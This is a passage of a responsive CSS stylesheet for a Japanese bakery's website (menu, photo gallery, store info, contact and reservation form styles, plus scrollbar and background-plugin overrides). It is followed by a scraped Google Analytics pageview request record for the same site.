  margin: 4px 0 10px 0;
  }	

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width: 100%;
  margin: 0 0 40px 0;
  border-bottom: #5c4229 dotted 1px;
  }
	
.menu_list {
  margin: 0 0 30px 0;
  }	
	
.menu_category {
  margin: 0 0 25px 0;
  padding: 10px 0;
  font-weight: bolder;
  font-size: 14px;
  text-align: center;
  border-top: 1px dotted #5c4229;
  border-bottom: #949494 dotted 1px;
  }	

.menu {
  padding: 0;
  }

.menu_body {
  clear: none;
  width: 100%;
  }
			
.menu_body img {
  margin: 0 0 10px 0;
  padding:0;
  float: none;
  }
		
/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.album_title {
  margin: 0 0 25px 0;
  padding: 10px 0;
  font-size: 14px;
  text-align: center;
  border-top: 1px dotted #5c4229;
  border-bottom: #5c4229 dotted 1px; 
  }

.album {
  margin: 0;
  padding: 0 0 13px 13px;
  }
	
.album:last-child {
  padding: 0 0 12px 13px;
  border-bottom: #5c4229 dotted 1px;
  }	
	
.album img {
  margin: 0 13px 13px 0;
  }
	
.photo_area {
  width: 100%;
  margin: 0 0 32px 0;
  }	
	
.photo_thumb{
  margin: 0;
  }	

.photo_date {
  color: #ffffff;
  font-size: 11px;
  text-align: left;
  margin-bottom: 4px;
  }

/* --------------------------------------
	店舗情報
--------------------------------------- */

.map {
  width: 100%;
  margin: 0;
  padding: 0;
  }
	
.table_detail {
  margin-bottom: 30px !important;  
  }	

.table_detail th {
  width:30%;
  font-size: 12px;
  }
				
.table_detail td {
  width: 70%;
  font-size: 12px;
  }			

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_wrapper {
  float: none;
  }	

.contact_area input {
  width: 100%;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  }

.contact_area textarea {
  width: 100%;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  }
	
.contact_area .button_area {
  text-align: center;
  }
	
.contact_area .button {
  width: 100%;
  }  
	
.contact_name {
  width: 100%;
  }
	
.contact_email {
  width: 100%;
  }
	
.contact_tel {
  width: 100%;
  }
	
.contact_body {
  width: 100%;
  height: 100px;
  }
	
.button {
  width: 100%;
  }
	
.contact_form {
  display: block;
  float: none;
  }		
	
.checkbox input {
  width: 30px;
  height: 30px;
  }
	
.radio input {
  width: 30px;
  height: 30px;
  }
	
.radio span {
  display: block;
  width: 460px;
  float: left;
  margin: 0 0 5px 0;
  }
	
.personal_info {
  float: none;
  width: 100%;
  margin: 20px 0 20px 0; 
  }
	
.personal_info_txt {
  font-weight: normal;
  font-size: 12px;	
  }

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_form .reservation_area input {
  width: 100%;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  }

.reservation_form .reservation_area textarea {
  width: 100%;
  vertical-align: middle;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  }
  
.reservation_form .reservation_area .radio {
  line-height: 2.5em;
  vertical-align: bottom;
  }
  
 .reservation_form .reservation_area .radio input {
  display: inline;
  width: 30px;
  height: 30px;
  font-size: 14px;
  line-height: 1.1em;
  vertical-align: top;
  }
  
.reservation_form .reservation_area label {
  vertical-align: bottom !important;
  line-height: 1.5em;
  margin: 0;
  }  
  
.reservation_area .button {
  width: 100%;
  }  
  
.reservation_form .reservation_name {
  width: 100%;
  }
  
.reservation_form .reservation_email {
  width: 100%;
  }
  
.reservation_form .reservation_tel {
  width: 100%;
  }
  
.reservation_form .reservation_memo {
  width: 100%;
  }
  
.reservation_form .button_area {
  text-align: center;
  }
  
.reservation_area .button {
  width: 100%;
  }
  
/* --------------------------------------
    予約ページ
--------------------------------------- */  
.free_area	{
  padding-top: 38px;
  border-top: #5c4229 dotted 1px;	      
  }
	
/* --------------------------------------
jscrollpane
--------------------------------------- */        

.jspContainer {
  width: 100% !important;
  overflow: hidden;
  position: relative;
  }

.jspPane {
  width: 100% !important;
  padding: 20px;
  position: absolute;
  }
  
.jspPane p {
  width: 100% !important;
  }  

.jspVerticalBar {
  display: none;
  position: absolute;
  top: 0;
  right: 0;
  width: 5px;
  height: 100%;
  background: red;
  }

.jspHorizontalBar {
  display: none;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 16px;
  background: red;
  }

.jspVerticalBar *,
.jspHorizontalBar * {
  display: none;
  margin: 0;
  padding: 0;
  }

.jspCap {
  display: none;
  }

.jspHorizontalBar .jspCap {
  display: none;
  float: left;
  }

.jspTrack {
  display: none;
  background: #000000;
  position: relative;
  }

.jspDrag {
  display: none;
  background: #e4e4e4;
  position: relative;
  top: 0;
  left: 0;
  cursor: pointer;
  }

.jspHorizontalBar .jspTrack,
.jspHorizontalBar .jspDrag {
  display: none;
  float: left;
  height: 100%;
  }

.jspArrow {
  display: none;
  background: #50506d;
  text-indent: -20000px;
  display: block;
  cursor: pointer;
  }

.jspArrow.jspDisabled {
  display: none;
  cursor: default;
  background: #80808d;
  }

.jspVerticalBar .jspArrow {
  display: none;
  height: 16px;
  }

.jspHorizontalBar .jspArrow {
  display: none;
  width: 16px;
  float: left;
  height: 100%;
  }

.jspVerticalBar .jspArrow:focus {
  display: none;
  outline: none;
  }

.jspCorner {
  display:none;
  background: #eeeef4;
  float: left;
  height: 100%;
  }

/* Yuk! CSS Hack for IE6 3 pixel bug :( */
* html .jspCorner {
  display:none;
  margin: 0 -3px 0 0;
  }   
        
/* --------------------------------------
	bgstretcher
--------------------------------------- */     
#bgstretcher {
  display: none !important;  
  }

.bgstretcher-area { 
  }

.bgstretcher, .bgstretcher UL, .bgstretcher UL LI {
  display: none;
  }
	
.bgstretcher UL, .bgstretcher UL LI {
  display: none;
  }
	
.bgstretcher {
  display: none;
  }	
	
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=707232947&t=pageview&_s=1&dl=https%3A%2F%2Fwww.ohanabakerys.com%2Fcalendar%2F3894237&ul=en-us%40posix&dt=%E3%83%99%E3%83%BC%E3%82%AB%E3%83%AA%E3%83%BC%E3%82%BA%E3%82%AD%E3%83%83%E3%83%81%E3%83%B3%20%E3%82%AA%E3%83%8F%E3%83%8A%20%7C%20Bakerys%20Kitchen%20ohana%20-%20%E6%9C%AC%E5%BA%84%E6%9C%AC%E5%BA%97%E3%83%BB%E9%81%93%E3%81%AE%E9%A7%85%E3%81%AF%E3%81%AA%E3%81%9E%E3%81%AE%E5%BA%97%E3%83%BB%E4%BA%8C%E5%AD%90%E7%8E%89%E5%B7%9D%E5%BA%97%E3%83%BB%E6%9C%88%E5%B3%B6%E5%BA%97%E3%83%BB%E3%81%A8%E3%81%A1%E3%81%8E%E5%BA%97%E3%83%BB%E3%82%A6%E3%82%A3%E3%83%A9%E5%A4%A7%E4%BA%95%E5%BA%97%20%E5%AE%9A%E4%BC%91%E6%97%A5&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=456820445&gjid=134130542&cid=738421125.1764083359&tid=UA-98158549-1&_gid=1605278407.1764083359&_r=1&_slc=1&z=905076849
body_size: -451
content:
2,cG-23YBMH7YMS